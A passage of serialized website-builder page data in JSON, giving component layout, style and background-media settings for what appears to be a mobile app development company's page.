Query":"connection-k63k2d46","propertyQuery":"propItem-k63k2d35","layout":{"width":980,"height":767,"x":0,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-k63k2d36","behaviorQuery":"behavior-k63l487m","styleId":"mc1","components":["comp-k63k408a","comp-k63k8d35","comp-k63k5n0o","comp-k63k8wxa","comp-k63kauir","comp-k63ki0gl"]},"comp-k63he93g1":{"id":"comp-k63he93g1","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63he920","componentType":"wysiwyg.viewer.components.MediaContainer","connectionQuery":"connection-k63he95q","layout":{"width":713,"height":158,"x":0,"y":158,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-k63he940","styleId":"style-k63he94p1","components":["comp-k63he96i","comp-k63he94q"]},"comp-k63he93g1__item1":{"id":"comp-k63he93g1__item1","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63he920","componentType":"wysiwyg.viewer.components.MediaContainer","dataQuery":"","connectionQuery":"connection-k63he95q","layout":{"width":713,"height":158,"x":0,"y":158,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"#dataItem-k63he940__item1","styleId":"style-k63he94p1","components":["comp-k63he96i__item1","comp-k63he94q__item1"]},"comp-k63he93g1__item2":{"id":"comp-k63he93g1__item2","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63he920","componentType":"wysiwyg.viewer.components.MediaContainer","dataQuery":"","connectionQuery":"connection-k63he95q","layout":{"width":713,"height":158,"x":0,"y":158,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"#dataItem-k63he940__item2","styleId":"style-k63he94p1","components":["comp-k63he96i__item2","comp-k63he94q__item2"]},"comp-k63he93g1__item3":{"id":"comp-k63he93g1__item3","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63he920","componentType":"wysiwyg.viewer.components.MediaContainer","dataQuery":"","connectionQuery":"connection-k63he95q","layout":{"width":713,"height":158,"x":0,"y":158,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"#dataItem-k63he940__item3","styleId":"style-k63he94p1","components":["comp-k63he96i__item3","comp-k63he94q__item3"]},"comp-k63he93g1__item-j9pejq8o":{"id":"comp-k63he93g1__item-j9pejq8o","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63he920","componentType":"wysiwyg.viewer.components.MediaContainer","dataQuery":"","connectionQuery":"connection-k63he95q","layout":{"width":713,"height":158,"x":0,"y":158,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"#dataItem-k63he940__item-j9pejq8o","styleId":"style-k63he94p1","components":["comp-k63he96i__item-j9pejq8o","comp-k63he94q__item-j9pejq8o"]},"comp-k63he93g1__item-j9pejooz":{"id":"comp-k63he93g1__item-j9pejooz","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63he920","componentType":"wysiwyg.viewer.components.MediaContainer","dataQuery":"","connectionQuery":"connection-k63he95q","layout":{"width":713,"height":158,"x":0,"y":158,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"#dataItem-k63he940__item-j9pejooz","styleId":"style-k63he94p1","components":["comp-k63he96i__item-j9pejooz","comp-k63he94q__item-j9pejooz"]},"comp-k63he93g1__item-j9pejndu":{"id":"comp-k63he93g1__item-j9pejndu","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63he920","componentType":"wysiwyg.viewer.components.MediaContainer","dataQuery":"","connectionQuery":"connection-k63he95q","layout":{"width":713,"height":158,"x":0,"y":158,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"#dataItem-k63he940__item-j9pejndu","styleId":"style-k63he94p1","components":["comp-k63he96i__item-j9pejndu","comp-k63he94q__item-j9pejndu"]},"comp-k63he93g1__item-j9pejllk":{"id":"comp-k63he93g1__item-j9pejllk","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63he920","componentType":"wysiwyg.viewer.components.MediaContainer","dataQuery":"","connectionQuery":"connection-k63he95q","layout":{"width":713,"height":158,"x":0,"y":158,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"#dataItem-k63he940__item-j9pejllk","styleId":"style-k63he94p1","components":["comp-k63he96i__item-j9pejllk","comp-k63he94q__item-j9pejllk"]},"comp-k63jjsdw":{"id":"comp-k63jjsdw","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63jjsbo","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63jjse3","connectionQuery":"connection-k63jjser","propertyQuery":"propItem-k63jjse31","layout":{"width":677,"height":194,"x":-93,"y":122,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63jjsfc":{"id":"comp-k63jjsfc","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63jjsbo","componentType":"wysiwyg.viewer.components.WRichText","dataQuery":"#dataItem-k63jjsfj","connectionQuery":"connection-k63jjsg7","propertyQuery":"propItem-k63jjsfk","layout":{"width":475,"height":243,"x":5,"y":351,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63jjsc0":{"id":"comp-k63jjsc0","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63jjsbo","componentType":"wysiwyg.viewer.components.SiteButton","skin":"wysiwyg.viewer.skins.button.BasicButton","dataQuery":"#dataItem-k63jjsc7","connectionQuery":"connection-k63jjscz","propertyQuery":"propItem-k63jjsc8","layout":{"width":158,"height":47,"x":166,"y":651,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63jmpoa"},"comp-k63k408a":{"id":"comp-k63k408a","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63k2d2z","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63k40a9","connectionQuery":"connection-k63k40aw","propertyQuery":"propItem-k63k40eu","layout":{"width":696,"height":148,"x":142,"y":46,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63k8d35":{"id":"comp-k63k8d35","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63k2d2z","componentType":"wysiwyg.viewer.components.FiveGridLine","connectionQuery":"connection-k63k8d8b","propertyQuery":"propItem-k63k8d7p","layout":{"width":284,"height":29,"x":348,"y":172,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63ggkgk"},"comp-k63k5n0o":{"id":"comp-k63k5n0o","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63k2d2z","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63k5n2a","connectionQuery":"connection-k63k5n2w","propertyQuery":"propItem-k63k5n76","layout":{"width":677,"height":50,"x":151,"y":201,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63k8wxa":{"id":"comp-k63k8wxa","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63k2d2z","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63k8wyq","connectionQuery":"connection-k63k8wzc","propertyQuery":"propItem-k63k8x3i","layout":{"width":1092,"height":224,"x":-56,"y":266,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63kauir":{"id":"comp-k63kauir","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63k2d2z","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63kaukh","connectionQuery":"connection-k63kaul5","propertyQuery":"propItem-k63kaupf","layout":{"width":966,"height":180,"x":6,"y":498,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63ki0gl":{"id":"comp-k63ki0gl","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63k2d2z","componentType":"wysiwyg.viewer.components.SiteButton","dataQuery":"#dataItem-k63ki0id","connectionQuery":"connection-k63ki0j2","propertyQuery":"propItem-k63ki0id1","layout":{"width":142,"height":40,"x":386,"y":695,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63gm2x3"},"comp-k63he96i":{"id":"comp-k63he96i","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he96p","connectionQuery":"connection-k63he97b","propertyQuery":"propItem-k63he96r","layout":{"width":49,"height":47,"x":35,"y":31,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63he94q":{"id":"comp-k63he94q","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he94y","connectionQuery":"connection-k63he95i","propertyQuery":"propItem-k63he94z","layout":{"width":200,"height":101,"x":121,"y":33,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63he96i__item1":{"id":"comp-k63he96i__item1","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item1","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he96p__item1","connectionQuery":"connection-k63he97b","propertyQuery":"propItem-k63he96r","layout":{"width":49,"height":47,"x":35,"y":31,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he94q__item1":{"id":"comp-k63he94q__item1","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item1","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he94y__item1","connectionQuery":"connection-k63he95i","propertyQuery":"propItem-k63he94z","layout":{"width":200,"height":101,"x":121,"y":33,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he96i__item2":{"id":"comp-k63he96i__item2","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item2","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he96p__item2","connectionQuery":"connection-k63he97b","propertyQuery":"propItem-k63he96r","layout":{"width":49,"height":47,"x":35,"y":31,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he94q__item2":{"id":"comp-k63he94q__item2","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item2","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he94y__item2","connectionQuery":"connection-k63he95i","propertyQuery":"propItem-k63he94z","layout":{"width":200,"height":101,"x":121,"y":33,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he96i__item3":{"id":"comp-k63he96i__item3","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item3","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he96p__item3","connectionQuery":"connection-k63he97b","propertyQuery":"propItem-k63he96r","layout":{"width":49,"height":47,"x":35,"y":31,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he94q__item3":{"id":"comp-k63he94q__item3","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item3","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he94y__item3","connectionQuery":"connection-k63he95i","propertyQuery":"propItem-k63he94z","layout":{"width":200,"height":101,"x":121,"y":33,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he96i__item-j9pejq8o":{"id":"comp-k63he96i__item-j9pejq8o","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item-j9pejq8o","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he96p__item-j9pejq8o","connectionQuery":"connection-k63he97b","propertyQuery":"propItem-k63he96r","layout":{"width":49,"height":47,"x":35,"y":31,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he94q__item-j9pejq8o":{"id":"comp-k63he94q__item-j9pejq8o","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item-j9pejq8o","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he94y__item-j9pejq8o","connectionQuery":"connection-k63he95i","propertyQuery":"propItem-k63he94z","layout":{"width":200,"height":101,"x":121,"y":33,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he96i__item-j9pejooz":{"id":"comp-k63he96i__item-j9pejooz","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item-j9pejooz","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he96p__item-j9pejooz","connectionQuery":"connection-k63he97b","propertyQuery":"propItem-k63he96r","layout":{"width":49,"height":47,"x":35,"y":31,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he94q__item-j9pejooz":{"id":"comp-k63he94q__item-j9pejooz","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item-j9pejooz","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he94y__item-j9pejooz","connectionQuery":"connection-k63he95i","propertyQuery":"propItem-k63he94z","layout":{"width":200,"height":101,"x":121,"y":33,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he96i__item-j9pejndu":{"id":"comp-k63he96i__item-j9pejndu","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item-j9pejndu","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he96p__item-j9pejndu","connectionQuery":"connection-k63he97b","propertyQuery":"propItem-k63he96r","layout":{"width":49,"height":47,"x":35,"y":31,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he94q__item-j9pejndu":{"id":"comp-k63he94q__item-j9pejndu","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item-j9pejndu","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he94y__item-j9pejndu","connectionQuery":"connection-k63he95i","propertyQuery":"propItem-k63he94z","layout":{"width":200,"height":101,"x":121,"y":33,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he96i__item-j9pejllk":{"id":"comp-k63he96i__item-j9pejllk","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item-j9pejllk","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he96p__item-j9pejllk","connectionQuery":"connection-k63he97b","propertyQuery":"propItem-k63he96r","layout":{"width":49,"height":47,"x":35,"y":31,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null},"comp-k63he94q__item-j9pejllk":{"id":"comp-k63he94q__item-j9pejllk","type":"Component","metaData":{"pageId":"e2iey"},"parent":"comp-k63he93g1__item-j9pejllk","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63he94y__item-j9pejllk","connectionQuery":"connection-k63he95i","propertyQuery":"propItem-k63he94z","layout":{"width":200,"height":101,"x":121,"y":33,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"layoutQuery":"","designQuery":"","styleId":"txtNew","components":null}}},"data":{"behaviors_data":{},"connections_data":{},"document_data":{"dataItem-k63kqasr":{"type":"TPAWidget","id":"dataItem-k63kqasr","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"applicationId":"3625","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","widgetId":"14e5b39b-6d47-99c3-3ee5-cee1c2574c89"}},"design_data":{"dataItem-k63jjs8t":{"type":"MediaContainerDesignData","id":"dataItem-k63jjs8t","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63jjs8t1","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#FFFFFF","colorOpacity":0,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":1},"charas":"design-iv0xf81r"},"dataItem-k63k2d2x1":{"type":"MediaContainerDesignData","id":"dataItem-k63k2d2x1","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63k2d2x2","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#FFFFFF","colorOpacity":0,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":1}},"dataItem-k63jjs9d1":{"type":"MediaContainerDesignData","id":"dataItem-k63jjs9d1","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63jjs9d2","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"mediaRef":{"type":"Image","id":"dataItem-k63jlifn","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"title":"Image by Fotis Fotopoulos","uri":"nsplsh_4c4a394b59387049483345~mv2_d_6000_4000_s_4_2.jpg","description":"search\/all\/development","width":6000,"height":4000,"alt":"","artist":{"id":"","name":""},"quality":{"unsharpMask":{"radius":1.2,"amount":1,"threshold":0.01}}},"color":"#000000","colorOpacity":0,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"charas":"design-k63jlifm","dataChangeBehaviors":[]},"dataItem-k63jjsbx1":{"type":"MediaContainerDesignData","id":"dataItem-k63jjsbx1","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63jjsbx2","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#000000","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"charas":"design-k63jlx9k","dataChangeBehaviors":[]},"dataItem-k63k2d36":{"type":"MediaContainerDesignData","id":"dataItem-k63k2d36","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63k2d361","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"mediaRef":{"type":"WixVideo","id":"dataItem-k63k3cvf","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"title":"mobile app development company.mp4","videoId":"fcd11e_2222242f62e64521836e40a0766306df","qualities":[{"quality":"480p","width":854,"height":480,"url":"video\/fcd11e_2222242f62e64521836e40a0766306df\/480p\/mp4\/file.mp4"},{"quality":"720p","width":1280,"height":720,"url":"video\/fcd11e_2222242f62e64521836e40a0766306df\/720p\/mp4\/file.mp4"},{"quality":"storyboard","width":256,"height":144,"url":"video\/fcd11e_2222242f62e64521836e40a0766306df\/storyboard\/144p\/mp4\/file.mp4"}],"posterImageRef":{"type":"Image","id":"dataItem-k63k3cvf1","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"title":"","uri":"fcd11e_2222242f62e64521836e40a0766306dff000.jpg","description":"private","width":1280,"height":720,"alt":"","quality":{"unsharpMask":{"radius":1.2,"amount":1,"threshold":0.01}}},"opacity":1,"duration":83.16,"loop":true,"autoplay":true,"preload":"auto","mute":true,"artist":{"id":"","name":""},"playbackSpeed":1,"generatedPosters":["fcd11e_2222242f62e64521836e40a0766306dff000.jpg","fcd11e_2222242f62e64521836e40a0766306dff001.jpg","fcd11e_2222242f62e64521836e40a0766306dff002.jpg","fcd11e_2222242f62e64521836e40a0766306dff003.jpg"],"hasAudio":true,"fps":"25\/1","adaptiveVideo":[{"format":"hls","url":"site\/media\/video\/fcd11e_2222242f62e64521836e40a0766306df\/d703912f-fc9b-4d4b-8a12-9a04c5c2a068\/repackage\/hls"}]},"color":"#FAFAFA","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"charas":"design-k63l487p","dataChangeBehaviors":[]},"dataItem-k63he940":{"type":"MediaContainerDesignData","id":"dataItem-k63he940","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63he98y","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#35C68B","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"cssStyle":{"cssBorder":{"width":{"top":{"value":0,"unit":"px"},"right":{"value":0,"unit":"px"},"bottom":{"value":0,"unit":"px"},"left":{"value":0,"unit":"px"}},"style":{"top":"solid","right":"solid","left":"solid","bottom":"solid"},"color":{"top":{"red":176,"green":169,"blue":134,"alpha":1},"right":{"red":176,"green":169,"blue":134,"alpha":1},"left":{"red":176,"green":169,"blue":134,"alpha":1},"bottom":{"red":176,"green":169,"blue":134,"alpha":1}}},"cssBorderRadius":{"topLeft":{"value":0,"unit":"px"},"topRight":{"value":0,"unit":"px"},"bottomLeft":{"value":0,"unit":"px"},"bottomRight":{"value":0,"unit":"px"}}},"themeMappings":{},"charas":"design-j9ps462s","dataChangeBehaviors":[]},"dataItem-k63he940__item1":{"type":"MediaContainerDesignData","id":"dataItem-k63he940__item1","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63he94i","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#35C68B","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"cssStyle":{"cssBorder":{"width":{"top":{"value":0,"unit":"px"},"right":{"value":0,"unit":"px"},"bottom":{"value":0,"unit":"px"},"left":{"value":0,"unit":"px"}},"style":{"top":"solid","right":"solid","left":"solid","bottom":"solid"},"color":{"top":{"red":176,"green":169,"blue":134,"alpha":1},"right":{"red":176,"green":169,"blue":134,"alpha":1},"left":{"red":176,"green":169,"blue":134,"alpha":1},"bottom":{"red":176,"green":169,"blue":134,"alpha":1}}},"cssBorderRadius":{"topLeft":{"value":0,"unit":"px"},"topRight":{"value":0,"unit":"px"},"bottomLeft":{"value":0,"unit":"px"},"bottomRight":{"value":0,"unit":"px"}}},"themeMappings":{},"charas":"design-j9ps462s","dataChangeBehaviors":[]},"dataItem-k63he940__item2":{"type":"MediaContainerDesignData","id":"dataItem-k63he940__item2","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63he94j","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#35C68B","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"cssStyle":{"cssBorder":{"width":{"top":{"value":0,"unit":"px"},"right":{"value":0,"unit":"px"},"bottom":{"value":0,"unit":"px"},"left":{"value":0,"unit":"px"}},"style":{"top":"solid","right":"solid","left":"solid","bottom":"solid"},"color":{"top":{"red":176,"green":169,"blue":134,"alpha":1},"right":{"red":176,"green":169,"blue":134,"alpha":1},"left":{"red":176,"green":169,"blue":134,"alpha":1},"bottom":{"red":176,"green":169,"blue":134,"alpha":1}}},"cssBorderRadius":{"topLeft":{"value":0,"unit":"px"},"topRight":{"value":0,"unit":"px"},"bottomLeft":{"value":0,"unit":"px"},"bottomRight":{"value":0,"unit":"px"}}},"themeMappings":{},"charas":"design-j9ps462w","dataChangeBehaviors":[]},"dataItem-k63he940__item3":{"type":"MediaContainerDesignData","id":"dataItem-k63he940__item3","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63he94l","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#35C68B","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"cssStyle":{"cssBorder":{"width":{"top":{"value":0,"unit":"px"},"right":{"value":0,"unit":"px"},"bottom":{"value":0,"unit":"px"},"left":{"value":0,"unit":"px"}},"style":{"top":"solid","right":"solid","left":"solid","bottom":"solid"},"color":{"top":{"red":176,"green":169,"blue":134,"alpha":1},"right":{"red":176,"green":169,"blue":134,"alpha":1},"left":{"red":176,"green":169,"blue":134,"alpha":1},"bottom":{"red":176,"green":169,"blue":134,"alpha":1}}},"cssBorderRadius":{"topLeft":{"value":0,"unit":"px"},"topRight":{"value":0,"unit":"px"},"bottomLeft":{"value":0,"unit":"px"},"bottomRight":{"value":0,"unit":"px"}}},"themeMappings":{},"charas":"design-j9ps462y","dataChangeBehaviors":[]},"dataItem-k63he940__item-j9pejq8o":{"type":"MediaContainerDesignData","id":"dataItem-k63he940__item-j9pejq8o","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63he94m","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#35C68B","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"cssStyle":{"cssBorder":{"width":{"top":{"value":0,"unit":"px"},"right":{"value":0,"unit":"px"},"bottom":{"value":0,"unit":"px"},"left":{"value":0,"unit":"px"}},"style":{"top":"solid","right":"solid","left":"solid","bottom":"solid"},"color":{"top":{"red":176,"green":169,"blue":134,"alpha":1},"right":{"red":176,"green":169,"blue":134,"alpha":1},"left":{"red":176,"green":169,"blue":134,"alpha":1},"bottom":{"red":176,"green":169,"blue":134,"alpha":1}}},"cssBorderRadius":{"topLeft":{"value":0,"unit":"px"},"topRight":{"value":0,"unit":"px"},"bottomLeft":{"value":0,"unit":"px"},"bottomRight":{"value":0,"unit":"px"}}},"themeMappings":{},"charas":"design-j9ps4630","dataChangeBehaviors":[]},"dataItem-k63he940__item-j9pejooz":{"type":"MediaContainerDesignData","id":"dataItem-k63he940__item-j9pejooz","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63he94n","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#35C68B","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"cssStyle":{"cssBorder":{"width":{"top":{"value":0,"unit":"px"},"right":{"value":0,"unit":"px"},"bottom":{"value":0,"unit":"px"},"left":{"value":0,"unit":"px"}},"style":{"top":"solid","right":"solid","left":"solid","bottom":"solid"},"color":{"top":{"red":176,"green":169,"blue":134,"alpha":1},"right":{"red":176,"green":169,"blue":134,"alpha":1},"left":{"red":176,"green":169,"blue":134,"alpha":1},"bottom":{"red":176,"green":169,"blue":134,"alpha":1}}},"cssBorderRadius":{"topLeft":{"value":0,"unit":"px"},"topRight":{"value":0,"unit":"px"},"bottomLeft":{"value":0,"unit":"px"},"bottomRight":{"value":0,"unit":"px"}}},"themeMappings":{},"charas":"design-j9ps4632","dataChangeBehaviors":[]},"dataItem-k63he940__item-j9pejndu":{"type":"MediaContainerDesignData","id":"dataItem-k63he940__ite